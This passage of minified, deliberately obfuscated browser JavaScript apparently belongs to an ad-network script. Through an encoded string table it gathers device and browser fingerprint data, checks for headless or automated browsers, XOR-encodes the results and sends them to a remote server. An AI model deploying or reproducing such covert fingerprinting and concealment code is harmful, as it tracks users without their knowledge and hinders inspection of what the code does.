e[H.PE]?jj[e[H.yp]][e[H.zG]]:-e[H.jS],f}v[e[H.ah]]=e[H.zG];function _(f){return f[e[H.XG]]=e[H.Gh]in rj?e[H.jS]:e[H.PE],f}_[e[H.ah]]=e[H.XG];function F(f){var z=e[H.DE]in jj;return f[e[H.Ig]]=z?e[H.jS]:e[H.PE],f[e[H.Th]]=z?jj[e[H.DE]]:e[H.x],f}F[e[H.ah]]=[e[H.Ig],e[H.Th]];function U(f){return f[e[H.UG]]=jj[e[H.UG]]!==void e[H.PE]?jj[e[H.UG]]:e[H.x],f}U[e[H.ah]]=e[H.UG];function Z(f){return f[e[H.vY]]=e[H.x],Kj[e[H.vY]]!==void e[H.PE]&&(f[e[H.vY]]=Kj[e[H.vY]]),Kj[e[H.ZY]]===e[H.vY]&&(f[e[H.vY]]=!e[H.PE]),f}Z[e[H.ah]]=e[H.vY];function ie(f){return f[e[H.ZG]]=Object[e[H.nc]](rj)[e[H.Cp]](e[H.Gh]),f}ie[e[H.ah]]=e[H.ZG];function ft(f){return f[e[H.wG]]=Object[e[H.nc]](rj)[e[H.tY]],f}ft[e[H.ah]]=e[H.wG];function Lt(f){return f[e[H.lG]]=rj[e[H.oE]]!==void e[H.PE]&&rj[e[H.oE]][e[H.np]]!==void e[H.PE]?rj[e[H.oE]][e[H.np]]:e[H.x],f}Lt[e[H.ah]]=e[H.lG];function Dt(f){return f[e[H.DG]]=jj[e[H.DG]]!==void e[H.PE]?jj[e[H.DG]]:e[H.x],f}Dt[e[H.ah]]=e[H.DG];function Mt(f){if(jj[e[H.VW]]&&typeof jj[e[H.VW]]==e[H.oY])try{var z=jj[e[H.VW]]();z instanceof Array?f[e[H.eG]]=z[e[H.wV]](function(D){return D})[e[H.tY]]:f[e[H.eG]]=e[H.PE]}catch(D){f[e[H.eG]]=e[H.PE]}else f[e[H.eG]]=e[H.PE];return f}Mt[e[H.ah]]=e[H.eG];function Rt(f){return f[e[H.fh]]=jj[e[H.ES]]!==void e[H.PE]?jj[e[H.ES]]:e[H.jY],f[e[H.rv]]=jj[e[H.lB]]!==void e[H.PE]&&jj[e[H.lB]]instanceof Array?jj[e[H.lB]][e[H.sv]](e[H.wp]):e[H.jY],f}Rt[e[H.ah]]=[e[H.fh],e[H.rv]];function _t(f){var z=[e[H.Uc],e[H.Zc],e[H.wc]],D=function($e){return rj[e[H.zV]](e[H.jH][e[H.CW]]($e,e[H.TV]))[e[H.MB]]};f[e[H.yG]]=e[H.jY];for(var ae=e[H.PE];ae<z[e[H.tY]];ae++)if(D(z[ae]))return f[e[H.yG]]=z[ae],f;return f}_t[e[H.ah]]=e[H.yG];function Ut(f){var z=[];try{for(var D=e[H.PE];D<rj[e[H.AY]][e[H.Np]][e[H.tY]];D++)z[e[H.Iv]](rj[e[H.AY]][e[H.Np]][D]);f[e[H.NG]]=z[e[H.ep]]()}catch(ae){f[e[H.NG]]=e[H.jY]}return f}Ut[e[H.ah]]=e[H.NG];function Cr(f){if(!rj[e[H.Gh]]||!rj[e[H.Gh]][e[H.qG]])return f;var z=e[H.FE](),D=rj[e[H.Gh]][e[H.qG]]();return D[e[H.qc]]===rj[e[H.Gh]][e[H.qG]]()[e[H.qc]]?z[e[H.zp]]=e[H.jS]:z[e[H.zp]]=e[H.PE],z[e[H.Nc]]=D[e[H.Nc]]%e[H.jS]===e[H.PE]?D[e[H.Nc]]:-e[H.jS],z[e[H.qc]]=D[e[H.qc]],z[e[H.mc]]=D[e[H.mc]]%e[H.jS]===e[H.PE]?D[e[H.mc]]:-e[H.jS],z[e[H.Tc]]=D[e[H.Tc]],f[e[H.qG]]=z,f}Cr[e[H.ah]]=e[H.qG];function xr(f){if(!rj[e[H.Gh]]||!rj[e[H.Gh]][e[H.lc]])f[e[H.mG]]=e[H.FE]();else{var z=e[H.FE](),D=rj[e[H.Gh]][e[H.lc]]();z[e[H.EB]]=D[e[H.EB]],z[e[H.SB]]=D[e[H.SB]],z[e[H.CB]]=D[e[H.CB]],z[e[H.hB]]=D[e[H.hB]],z[e[H.OB]]=D[e[H.OB]],z[e[H.cB]]=D[e[H.cB]],z[e[H.BB]]=D[e[H.BB]],z[e[H.VB]]=D[e[H.VB]],z[e[H.nB]]=D[e[H.nB]],z[e[H.zB]]=D[e[H.zB]],z[e[H.XB]]=D[e[H.XB]],z[e[H.UB]]=D[e[H.UB]],z[e[H.ZB]]=D[e[H.ZB]],f[e[H.mG]]=z}return f}xr[e[H.ah]]=e[H.mG];function zr(f){return f[e[H.QE]]=e[H.jS],f}zr[e[H.ah]]=e[H.QE];function Lr(f){var z=e[H.FE](e[H.ZC],e[H.jS],e[H.wC],e[H.NE],e[H.lC],e[H.DC],e[H.AC],e[H.tC]);try{var D=-e[H.jS];if(rj[e[H.vh]]){var ae=rj[e[H.vh]][e[H.rp]](e[H.ec]);if(ae&&ae[e[H.tY]]>e[H.PE]){var $e=ae[e[H.PE]];$e&&$e[e[H.rH]]&&(D=z[$e[e[H.rH]]]||e[H.ZQ],D=D-e[H.jS])}}f[e[H.HC]]=D}catch(Ds){f[e[H.HC]]=-e[H.NE]}return f}Lr[e[H.ah]]=e[H.HC];function Dr(f){try{var z=-e[H.jS];if(rj[e[H.vh]]){var D=rj[e[H.vh]][e[H.rp]](e[H.ec]);if(D&&D[e[H.tY]]>e[H.PE]){var ae=D[e[H.PE]];ae&&ae[e[H.mp]]!==void e[H.PE]&&(z=ae[e[H.mp]])}}f[e[H.uC]]=z}catch($e){f[e[H.uC]]=-e[H.NE]}return f}Dr[e[H.ah]]=e[H.uC],ut[e[H.Iv]](e[H.FE](e[H.PE],m,e[H.jS],g,e[H.NE],w,e[H.DC],y,e[H.tC],I,e[H.wv],k,e[H.Lv],E,e[H.Fv],C,e[H.Rv],x,e[H.ov],W,e[H.Pv],oe,e[H.fv],v,e[H.rO],_,e[H.jO],F,e[H.MO],U,e[H.bO],Z,e[H.YO],ie,e[H.gO],ft,e[H.GO],Lt,e[H.vO],Dt,e[H.WO],Mt,e[H.cO],Rt,e[H.BO],_t,e[H.VO],Ut,e[H.nO],Cr,e[H.uO],xr,e[H.zO],zr,e[H.XO],Lr,e[H.UO],Dr))}(),function(){function m(w){for(var y=e[H.PE],I=e[H.PE];I<w[e[H.tY]];I++)w[I]&&(y+=e[H.jS]);return y}function g(w){var y=m([e[H.DB]in rj,e[H.eB]in rj,e[H.yB]in rj,e[H.yc]in jj,e[H.NB]in jj])>=e[H.tC],I=m([e[H.wQ]in rj,e[H.lQ]in rj,e[H.DQ]in jj,e[H.eQ]in jj])>=e[H.DC]&&!y,k=m([e[H.qB]in jj,e[H.mB]in jj,jj[e[H.DG]][e[H.Cp]](e[H.XV])===e[H.PE],e[H.TB]in rj,e[H.fB]in rj,e[H.rQ]in rj,e[H.jQ]in rj])>=e[H.wv],E=m([e[H.MQ]in rj,e[H.EQ]in rj,e[H.SQ]in rj,jj[e[H.DG]][e[H.Cp]](e[H.UV])===e[H.PE],e[H.CQ]in jj,e[H.hQ]in rj])>=e[H.tC],C=m([e[H.yQ]in rj,!(e[H.lV]in rj),!(e[H.DV]in rj),!(e[H.eV]in jj)])>=e[H.DC]&&E,x=m([e[H.OQ]in jj,e[H.MH]in Kj[e[H.zE]]!==void e[H.PE]&&Kj[e[H.zE]][e[H.NQ]]!==void e[H.PE]?Kj[e[H.zE]][e[H.NQ]]:e[H.FE](),e[H.cQ]in rj,e[H.BQ]in rj,e[H.VQ]in rj,e[H.nQ]in rj])>=e[H.tC],W=m([!(e[H.yV]in rj),e[H.qQ]in rj,String(rj[e[H.Op]])===e[H.mQ],String(rj[e[H.hH]])===e[H.TQ]])>=e[H.DC]&&k,oe=m([e[H.fQ]in rj,e[H.rV]in rj,e[H.jV]in rj,e[H.MV]in rj])>=e[H.DC]&&E,v=k&&x&&m([e[H.EV]in rj,e[H.SV]in rj,k&&e[H.NV]in rj,x&&e[H.dv](e[H.xn],e[H.Mh])[e[H.rY]](jj[e[H.OH]])])>=e[H.NE],_=k&&m([rj[e[H.Gh]]!==void e[H.PE],rj[e[H.Gh]]!==void e[H.PE]&&rj[e[H.Gh]][e[H.EH]]!==void e[H.PE],rj[e[H.Gh]]!==void e[H.PE]&&rj[e[H.Gh]][e[H.EH]]!==void e[H.PE]&&typeof rj[e[H.Gh]][e[H.EH]]==e[H.oY]])>=e[H.NE];w[e[H.jv]]=e[H.FE](e[H.nW],v,e[H.zW],y,e[H.XW],W,e[H.UW],k,e[H.ZW],I,e[H.wW],x,e[H.lW],E,e[H.DW],oe,e[H.eW],C,e[H.yW],_)}g[e[H.ah]]=e[H.jv],ut[e[H.Iv]](e[H.FE](e[H.PE],g))}(),function(){function m(g){var w=function(){function I(k){try{var E=[];for(var C in k)E[e[H.Iv]](C[e[H.PE]]);return E[e[H.sv]](e[H.jY])}catch(x){return e[H.jY]}}return[I(rj[e[H.Kn]]),I(Kj),I(jj),I(Kj[e[H.zE]][e[H.NQ]])][e[H.sv]](e[H.jY])};if(rj[e[H.NW]]&&typeof rj[e[H.NW]][e[H.Ep]]==e[H.oY]){var y=rj[e[H.NW]][e[H.Ep]](w(),e[H.qp]);g[e[H.Mv]]=y?y[e[H.ep]]():e[H.jY]}}m[e[H.ah]]=e[H.Mv],ut[e[H.Iv]](e[H.FE](e[H.PE],m))}());var Ar=e[H.x];(function(){function m(){return new Promise(function(k){try{var E=Kj[e[H.Yh]](e[H.FH]);E[e[H.kn]](e[H.RH],e[H.oH]),E[e[H.NQ]][e[H.bn]]=e[H.cH],E[e[H.NQ]][e[H.uE]]=e[H.BH],E[e[H.NQ]][e[H.Yn]]=e[H.BH],E[e[H.NQ]][e[H.gn]]=e[H.VH],E[e[H.NQ]][e[H.GM]]=e[H.nH],E[e[H.NQ]][e[H.FY]]=e[H.nH],E[e[H.NQ]][e[H.Gn]]=e[H.zH];var C=Kj[e[H.vn]](e[H.PH]);C[e[H.SH]](E);var x=new IntersectionObserver(function(W){W[e[H.Qn]](function(oe){oe[e[H.Fn]]?(E[e[H.on]](),x[e[H.Pn]](),k(e[H.FE](e[H.TG],e[H.PE]))):(E[e[H.on]](),x[e[H.Pn]](),k(e[H.FE](e[H.TG],e[H.jS])))})});x[e[H.CH]](E)}catch(W){k(e[H.FE]())}})}m[e[H.ah]]=e[H.TG];function g(){return new Promise(function(k){var E=e[H.FE](e[H.CV],e[H.PE],e[H.UY],e[H.PE],e[H.hV],e[H.PE],e[H.OV],e[H.PE],e[H.yE],e[H.PE]);jj[e[H.Qh]]?jj[e[H.Qh]]()[e[H.QY]](function(C){E[e[H.CV]]=e[H.jS],E[e[H.UY]]=C[e[H.UY]]?e[H.jS]:e[H.PE],E[e[H.hV]]=C[e[H.in]],E[e[H.OV]]=C[e[H.In]],E[e[H.yE]]=C[e[H.yE]],k(e[H.FE](e[H.fG],E))})[e[H.Zh]](function(){k(e[H.FE](e[H.fG],E))}):k(e[H.FE](e[H.fG],E))})}g[e[H.ah]]=e[H.fG];var w=function(k){return rj[e[H.Uh]](k)};function y(){return new Promise(function(k){if(typeof jj[e[H.yC]]!=e[H.pY]&&e[H.fE]in jj[e[H.yC]]){var E=!!jj[e[H.yC]][e[H.mW]],C=[e[H.Hv],e[H.uv],e[H.av],e[H.Jv]];return jj[e[H.yC]][e[H.fE]](C)[e[H.QY]](function(x){var W=e[H.FE]();x[e[H.uv]]&&(W[e[H.sH]]=w(x[e[H.uv]][e[H.Hn]]())),x[e[H.av]]&&(W[e[H.AH]]=w(x[e[H.av]])),W[e[H.fV]]=w(E),x[e[H.Hv]]&&(W[e[H.tH]]=w(x[e[H.Hv]])),x[e[H.Jv]]&&(W[e[H.LH]]=w(x[e[H.Jv]])),k(e[H.FE](e[H.rh],W))})[e[H.Zh]](function(){k(e[H.FE](e[H.rh],e[H.FE]()))})}k(e[H.FE](e[H.rh],e[H.FE]()))})}y[e[H.ah]]=e[H.rh];function I(){return new Promise(function(k){var E=e[H.FE](e[H.cV],!e[H.jS],e[H.BV],!e[H.jS],e[H.VV],e[H.x]);if(!(e[H.UQ]in jj)){E[e[H.VV]]=e[H.XH],k(e[H.FE](e[H.Ev],E));return}if(E[e[H.cV]]=!e[H.PE],!(e[H.qV]in jj[e[H.UQ]])){E[e[H.VV]]=e[H.UH],k(e[H.FE](e[H.Ev],E));return}jj[e[H.UQ]][e[H.qV]]()[e[H.QY]](function(C){E[e[H.BV]]=C,k(e[H.FE](e[H.Ev],E))})[e[H.Zh]](function(C){var x,W;E[e[H.VV]]=C?e[H.jY][e[H.CW]]((x=C[e[H.OW]])!=e[H.x]?x:e[H.wO],e[H.XQ])[e[H.CW]]((W=C[e[H.Ln]])!=e[H.x]?W:e[H.wO]):e[H.wO],k(e[H.FE](e[H.Ev],E))})})}I[e[H.ah]]=e[H.Ev],Ar=e[H.FE](e[H.PE],m,e[H.jS],g,e[H.NE],y,e[H.DC],I)}());var Yi=Xi,ea=ut,ta=Ar,vn=e[H.FE](e[H.HE],Yi,e[H.sE],ea,e[H.CY],ta),na=vn[e[H.HE]],ra=vn[e[H.sE]],En=vn[e[H.CY]],Ir=e[H.XE],bn=function(m,g){if(g)return m;var w=e[H.Xh];typeof m!=e[H.Sv]&&(m=JSON[e[H.qW]](m));for(var y=[],I=e[H.PE];I<m[e[H.tY]];I++){var k=m[e[H.lp]](I)^w[I%w[e[H.tY]]][e[H.lp]](e[H.PE]);y[e[H.Iv]](String[e[H.Sp]](k))}return rj[e[H.Cv]](y[e[H.sv]](e[H.jY]))},zt=function(m){setTimeout(m,e[H.PE])},Sn=function(m,g,w){var y=w?JSON[e[H.rc]](JSON[e[H.qW]](m)):m;if(y[e[H.ZO]]=g[e[H.jc]]?g[e[H.jc]]:e[H.wO],y[e[H.lO]]=g[e[H.Mc]]?g[e[H.Mc]]:e[H.jY],y[e[H.DO]]=g[e[H.Ec]]?g[e[H.Ec]]:e[H.jY],y[e[H.eO]]=g[e[H.Sc]]?g[e[H.Sc]]:e[H.jY],y[e[H.yO]]=g[e[H.Cc]]?g[e[H.Cc]]:e[H.jY],y[e[H.NO]]=g[e[H.hc]]?g[e[H.hc]]:e[H.jY],y[e[H.qO]]=g[e[H.Oc]]?g[e[H.Oc]]:e[H.jY],y[e[H.mO]]=g[e[H.cc]]?g[e[H.cc]]:e[H.jY],y[e[H.TO]]=g[e[H.TO]]?g[e[H.TO]]:e[H.jY],y[e[H.fO]]=g[e[H.fO]]?g[e[H.fO]]:e[H.rW],y[e[H.jW]]=g[e[H.Bc]]?g[e[H.Bc]]:e[H.jY],y[e[H.MW]]=g[e[H.Vc]]?g[e[H.Vc]]:e[H.jY],y[e[H.EW]]=oa(g[e[H.Dc]]),w)return y},oa=function(m){if(!m)return[];for(var g=[],w=e[H.PE];w<m[e[H.tY]];w++)g[e[H.Iv]](Sn(e[H.FE](),m[w],!e[H.PE]));return g},ia=function(m,g,w,y){for(var I=Object[e[H.nc]](g),k=e[H.PE];k<I[e[H.tY]];k++){var E=g[I[k]];if(!(w instanceof Array&&typeof E[e[H.ah]]==e[H.Sv]&&w[e[H.Cp]](E[e[H.ah]])!==-e[H.jS])){if(w instanceof Array&&E[e[H.ah]]instanceof Array){for(var C=!e[H.jS],x=e[H.PE];x<E[e[H.ah]][e[H.tY]];x++)if(w[e[H.Cp]](E[e[H.ah]][x])!==-e[H.jS]){C=!e[H.PE];break}if(C){C=!e[H.jS];continue}}if(y)try{kn(function(){E(m)},Tn(E[e[H.ah]]),m)}catch(W){}else(function(W){zt(function(){try{kn(function(){W(m)},Tn(W[e[H.ah]]),m)}catch(oe){}})}(E))}}},Tn=function(m){return m instanceof Array?m[e[H.sv]](e[H.Vv]):m},kn=function(m,g,w){var y=performance[e[H.SW]]();m(),w[e[H.zc]][g]=performance[e[H.SW]]()-y},aa=function(m,g,w){var y=e[H.jY][e[H.CW]](g,e[H.Av]),I=e[H.jY][e[H.CW]](g,e[H.tv]);return performance[e[H.hW]](y),m()[e[H.QY]](function(k){performance[e[H.hW]](I),performance[e[H.ZH]](g,y,I);var E=performance[e[H.pn]](g)[e[H.uG]]();return E&&(w[e[H.zc]][g]=E[e[H.Wn]]),performance[e[H.ZV]](y),performance[e[H.ZV]](I),performance[e[H.IH]](g),k})[e[H.Zh]](function(k){throw performance[e[H.ZV]](y),k})};Li=function(m,g){return new Promise(function(w,y){try{g[e[H.fO]]=e[H.rW];var I=e[H.FE](e[H.nV],na,e[H.zc],e[H.FE]()),k=function(){ra[e[H.Qn]](function(C){ia(I,C,m[e[H.sn]],m[e[H.An]])})};kn(k,e[H.zQ],I);var E=g;zt(function(){Sn(I,E)}),m[e[H.mV]]?zt(function(){var C=[],x=e[H.FE](e[H.zc],e[H.FE]()),W=performance[e[H.SW]]();if(Object[e[H.nc]](En)[e[H.Qn]](function(F){C[e[H.Iv]](aa(En[F],Tn(En[F][e[H.ah]]),x)[e[H.QY]](function(U){x=Object[e[H.xu]](x,U)}))}),m[e[H.un]])var oe=setTimeout(function(){v(e[H.Rn])},m[e[H.un]]);var v=function(F){clearTimeout(oe),Sn(x,E);var U=Pr(),Z=e[H.FE](e[H.an],Ir,e[H.mV],bn(x,m[e[H.tn]]),e[H.Jn],bn(I,m[e[H.tn]]),e[H.Wh],U[e[H.Wh]],e[H.ph],U[e[H.ph]]);w(Z)},_=Promise[e[H.dn]](C);_[e[H.QY]](function(){x[e[H.zc]][e[H.zQ]]=performance[e[H.SW]]()-W,v()}),_[e[H.Zh]](v)}):zt(function(){var C=Pr();w(e[H.FE](e[H.an],Ir,e[H.Jn],bn(I,m[e[H.tn]]),e[H.Wh],C[e[H.Wh]],e[H.ph],C[e[H.ph]]))})}catch(C){y(C)}})}}(Object[H.hk](H.dr(H.x,H.L,H.eE,H.eS,H.XE,H.tS,H.QY,H.yS,H.jS,H.ur,H.HE,H.YY,H.sE,H.rS,H.CY,H.xY,H.oY,H.LS,H.DE,H.NS,H.xS,H.FS,H.PE,H.g,H.RE,H.qS,H.er,H.RS,H.xY,H.mS,H.kY,H.oS,H.tY,H.TS,H.PY,H.PS,H.wY,H.fS,H.ES,H.xg,H.jY,H.d,H.NE,H.Nr,H.vY,H.rg,H.pY,H.Kg,H.fE,H.jg,H.aE,H.kg,H.rY,H.Mg,H.YY,H.bg,H.uE,H.Eg,H.zY,H.Yg,H.sY,H.Sg,H.GM,H.gg,H.FY,H.Cg,H.RY,H.Gg,H.MS,H.hg,H.bY,H.vg,H.rS,H.Og,H.oE,H.Wg,H.zE,H.cg,H.HY,H.pg,H.AY,H.Bg,H.VE,H.Qg,H.WY,H.Vg,H.yE,H.Hg,H.UY,H.ng,H.ZY,H.ug,H.FE,function(){let e=H.dr(),n=[][H.Kk][H.Ek](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.XY,H.zg,H.LY,H.ag,H.QE,H.Xg,H.nE,H.Jg,H.hY,H.Ug,H.dg,H.Zg,H.ig,H.wg,H.Ig,H.lg,H.sg,H.Dg,H.Ag,H.eg,H.tg,H.yg,H.Lg,H.Ng,H.Fg,H.qg,H.Rg,H.mg,H.og,H.Tg,H.Pg,H.fg,H.xC,H.rC,H.KC,H.jC,H.kC,H.MC,H.bC,H.EC,H.YC,H.SC,H.gC,H.CC,H.GC,H.hC,H.vC,H.OC,H.WC,H.cC,H.pC,H.BC,H.QC,H.VC,H.HC,H.nC,H.uC,H.zC,H.Zg,H.aC,H.XC,H.JC,H.UC,H.dC,H.ZC,H.iC,H.wC,H.IC,H.lC,H.sC,H.DC,H.Xr,H.AC,H.eC,H.tC,H.Rr,H.yC,H.LC,H.NC,H.FC,H.qC,H.RC,H.mC,H.oC,H.TC,H.PC,H.fC,H.xG,H.rG,H.KG,H.jG,H.kG,H.MG,H.bG,H.EG,H.YG,H.SG,H.gG,H.CG,H.GG,H.hG,H.vG,H.OG,H.WG,H.cG,H.pG,H.BG,H.QG,H.VG,H.HG,H.nG,H.uG,H.zG,H.aG,H.XG,H.JG,H.UG,H.dG,H.ZG,H.iG,H.wG,H.IG,H.lG,H.sG,H.DG,H.AG,H.eG,H.tG,H.yG,H.LG,H.NG,H.FG,H.qG,H.RG,H.mG,H.oG,H.TG,H.PG,H.fG,H.xh,H.rh,H.Kh,H.jh,H.kh,H.Mh,H.RE,H.bh,H.Eh,H.Yh,H.Sh,H.gh,H.Ch,H.Gh,H.hh,H.vh,H.Oh,H.Wh,H.ch,H.ph,H.Bh,H.Qh,H.Vh,H.Hh,H.nh,H.uh,H.zh,H.ah,H.ZY,H.Xh,H.Jh,H.Uh,H.dh,H.Zh,H.ih,H.wh,H.Ih,H.lh,H.sh,H.Dh,H.Ah,H.eh,H.th,H.yh,H.Lh,H.Nh,H.Fh,H.qh,H.Rh,H.mh,H.oh,H.Th,H.Ph,H.fh,H.xv,H.rv,H.Kv,H.jv,H.kv,H.Mv,H.bv,H.Ev,H.Yv,H.Sv,H.gv,H.Cv,H.Gv,H.hv,H.vv,H.Ov,H.Wv,H.cv,H.pv,H.Bv,H.Qv,H.Vv,H.SK,H.Hv,H.nv,H.uv,H.zv,H.av,H.Xv,H.Jv,H.Uv,H.dv,function(e,n){return H.yj(e,n)},H.Zv,H.iv,H.wv,H.Ir,H.Iv,H.lv,H.sv,H.Dv,H.Av,H.ev,H.tv,H.yv,H.Lv,H.Nv,H.Fv,H.qv,H.Rv,H.mv,H.ov,H.Tv,H.Pv,H.z,H.fv,H.xO,H.rO,H.KO,H.jO,H.kO,H.MO,H.AE,H.bO,H.EO,H.YO,H.SO,H.gO,H.CO,H.GO,H.hO,H.vO,H.OO,H.WO,H.E,H.cO,H.pO,H.BO,H.QO,H.VO,H.HO,H.nO,H.ar,H.uO,H.YE,H.zO,H.aO,H.XO,H.JO,H.UO,H.dO,H.ZO,H.iO,H.wO,H.IO,H.lO,H.sO,H.DO,H.AO,H.eO,H.tO,H.yO,H.LO,H.NO,H.FO,H.qO,H.RO,H.mO,H.oO,H.TO,H.PO,H.fO,H.xW,H.rW,H.KW,H.jW,H.kW,H.MW,H.bW,H.EW,H.YW,H.SW,H.gW,H.CW,H.GW,H.hW,H.vW,H.OW,H.WW,H.cW,H.pW,H.BW,H.QW,H.VW,H.HW,H.nW,H.uW,H.zW,H.aW,H.XW,H.JW,H.UW,H.dW,H.ZW,H.iW,H.wW,H.IW,H.lW,H.sW,H.DW,H.AW,H.eW,H.tW,H.yW,H.LW,H.NW,H.FW,H.qW,H.RW,H.mW,H.oW,H.TW,H.PW,H.fW,H.xc,H.rc,H.Kc,H.jc,H.kc,H.Mc,H.bc,H.Ec,H.Yc,H.Sc,H.gc,H.Cc,H.Gc,H.hc,H.vc,H.Oc,H.Wc,H.cc,H.pc,H.Bc,H.Qc,H.Vc,H.Hc,H.nc,H.uc,H.zc,H.ac,H.Xc,H.Jc,H.Uc,H.dc,H.Zc,H.ic,H.wc,H.Ic,H.lc,H.sc,H.Dc,H.Ac,H.ec,H.tc,H.yc,H.Lc,H.Nc,H.Fc,H.qc,H.Rc,H.mc,H.oc,H.Tc,H.Pc,H.fc,H.xp,H.rp,H.Kp,H.jp,H.kp,H.Mp,H.bp,H.Ep,H.Yp,H.Sp,H.gp,H.Cp,H.Gp,H.hp,H.vp,H.Op,H.Wp,H.cp,H.pp,H.Bp,H.Qp,H.Vp,H.Hp,H.np,H.up,H.zp,H.ap,H.Xp,H.Jp,H.Up,H.dp,H.Zp,H.ip,H.wp,H.Ip,H.lp,H.sp,H.Dp,H.Ap,H.ep,H.tp,H.yp,H.Lp,H.Np,H.Fp,H.qp,H.Rp,H.mp,H.op,H.Tp,H.Pp,H.fp,H.xB,H.rB,H.KB,H.jB,H.kB,H.MB,H.bB,H.EB,H.YB,H.SB,H.gB,H.CB,H.GB,H.hB,H.vB,H.OB,H.WB,H.cB,H.pB,H.BB,H.QB,H.VB,H.HB,H.nB,H.uB,H.zB,H.aB,H.XB,H.JB,H.UB,H.dB,H.ZB,H.iB,H.wB,H.IB,H.lB,H.sB,H.DB,H.AB,H.eB,H.tB,H.yB,H.LB,H.NB,H.FB,H.qB,H.RB,H.mB,H.oB,H.TB,H.PB,H.fB,H.xQ,H.rQ,H.KQ,H.jQ,H.kQ,H.MQ,H.bQ,H.EQ,H.YQ,H.SQ,H.gQ,H.CQ,H.GQ,H.hQ,H.vQ,H.OQ,H.WQ,H.cQ,H.pQ,H.BQ,H.QQ,H.VQ,H.HQ,H.nQ,H.uQ,H.zQ,H.aQ,H.XQ,H.JQ,H.UQ,H.dQ,H.ZQ,H.iQ,H.wQ,H.IQ,H.lQ,H.sQ,H.DQ,H.AQ,H.eQ,H.tQ,H.yQ,H.LQ,H.NQ,H.FQ,H.qQ,H.RQ,H.mQ,H.oQ,H.TQ,H.PQ,H.fQ,H.xV,H.rV,H.KV,H.jV,H.kV,H.MV,H.bV,H.EV,H.YV,H.SV,H.gV,H.CV,H.GV,H.hV,H.vV,H.OV,H.WV,H.cV,H.pV,H.BV,H.QV,H.VV,H.HV,H.nV,H.uV,H.zV,H.aV,H.XV,H.JV,H.UV,H.dV,H.ZV,H.iV,H.wV,H.IV,H.lV,H.sV,H.DV,H.AV,H.eV,H.tV,H.yV,H.LV,H.NV,H.FV,H.qV,H.RV,H.mV,H.oV,H.TV,H.PV,H.fV,H.xH,H.rH,H.KH,H.jH,H.kH,H.MH,H.bH,H.EH,H.YH,H.SH,H.gH,H.CH,H.GH,H.hH,H.vH,H.OH,H.WH,H.cH,H.pH,H.BH,H.QH,H.VH,H.HH,H.nH,H.uH,H.zH,H.aH,H.XH,H.JH,H.UH,H.dH,H.ZH,H.iH,H.uG,H.wH,H.IH,H.lH,H.sH,H.DH,H.AH,H.eH,H.tH,H.yH,H.LH,H.NH,H.FH,H.qH,H.RH,H.mH,H.oH,H.TH,H.PH,H.fH,H.xn,H.rn,H.Kn,H.jn,H.kn,H.Mn,H.bn,H.En,H.Yn,H.Sn,H.gn,H.Cn,H.Gn,H.hn,H.vn,H.On,H.Wn,H.cn,H.pn,H.Bn,H.Qn,H.Vn,H.Hn,H.nn,H.un,H.zn,H.an,H.Xn,H.Jn,H.Un,H.dn,H.Zn,H.in,H.wn,H.In,H.ln,H.sn,H.Dn,H.An,H.en,H.tn,H.yn,H.Ln,H.Nn,H.Fn,H.qn,H.Rn,H.mn,H.on,H.Tn,H.Pn,H.fn,H.xu,H.ru))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.mj,()=>typeof n[H.ur]!=H.eM?n[H.ur]:n[H.ur][H.sM](H.d)[H.Fk](t=>{let r=t[H.Zb](H.g);return r>=H.FI&&r<=H.qI?String[H.zr]((r-H.FI+H.aO-H.kO)%H.aO+H.FI):r>=H.HS&&r<=H.uS?String[H.zr]((r-H.HS+H.aO-H.kO)%H.aO+H.HS):t})[H.Zr](H.d))),e),H.dr())));var Di=Li;var Mi=H.R,Ri=H.m,pn=(e,n,t)=>{if(!t)return;let r=[Ri,Number(e)[H.cM](H.Nb)][H.Zr](H.d),o=[Mi,Number(e)[H.cM](H.Nb)][H.Zr](H.d);try{i[H.Jr][H.Gr][r]=JSON[H.SX](new Date()[H.YK]()+t),i[H.Jr][H.Gr][o]=JSON[H.SX](n)}catch(a){}},_i=e=>{let n=[Ri,Number(e)[H.cM](H.Nb)][H.Zr](H.d),t=[Mi,Number(e)[H.cM](H.Nb)][H.Zr](H.d);try{let r=i[H.Jr][H.Gr][n];return new Date()[H.YK]()<Number(r)?JSON[H.ku](i[H.Jr][H.Gr][t]):H.d}catch(r){return H.d}};var Ui=H.vr*H.lr*H.lr*H.Xr,As=e=>H.XK*(e+H.ur),Sr=e=>e[H.sM](H.gj)[H.nK]((n,t)=>{let [r,o]=t[H.sM](H.Ib);return r&&(n[decodeURIComponent(r)]=decodeURIComponent(o)),n},H.dr()),mn=e=>Object[H.YX](e)[H.RK](n=>typeof e[n]<H.x)[H.Fk](n=>[encodeURIComponent(n),encodeURIComponent(e[n])][H.Zr](H.Ib))[H.Zr](H.gj),qi=async()=>{try{let e=await Di(H.dr(H.rM,!H.g,H.FZ,H.q),H.dr());return JSON[H.SX](H.dr(H.KU,e[H.KU],H.rM,e[H.rM],H.jU,e[H.Bd],H.kU,e[H.qZ][H.nK]((n,t)=>(n[t[H.g]]=t[H.ur],n),H.dr())))}catch(e){return JSON[H.SX](H.dr(H.Lz,e&&e[H.ud]))}},gn=({zoneId:e,oaid:n,abtFirstMatch:t,originalDomain:r,originalParams:o,branch:a,fromCache:s,refreshedOptions:c})=>new Promise((d,l)=>{let u=H.wa[H.gK](r||nr(),H.Vi)[H.gK](e,H.fd)[H.gK](mn(Ie(Ae(H.dr(H.tM,t?void H.g:H.G,H.KI,t?H.G:void H.g,H.Eu,H.ju),Sr(o||H.d)),H.dr(H.xa,rn()||void H.g,H.ra,on()||void H.g,H.MZ,n||void H.g,H.mX,a||void H.g,H.nw,rr()||void H.g,H.Gd,qe?H.h:void H.g,H.Ed,rj[H.ci]!==rj[H.oK]?H.ur:H.g,H.PX,ri()||void H.g,H.GX,s?H.G:void H.g,H.Hi,c)))),p=new XMLHttpRequest;p[H.pM](H.MU,u,!H.g),p[H.bU]=!H.g,p[H.IM]=()=>{if(p[H.Qd]===H.YU)return b(H.jI),d(H.L);try{d(JSON[H.ku](p[H.RI]))}catch(h){b(H.mI),l()}},p[H.Wr]=()=>{b(H.ew),l()},b(H.EU),qi()[H.F](h=>p[H.RZ](h))}),Fi=async({url:e,oaid:n})=>{try{let t=await Ne(n),r=await qi(),o=e[H.sK](H.Fj)>-H.ur?H.gj:H.Fj;for(let a=H.g;a<H.Xr;a++){let s=await 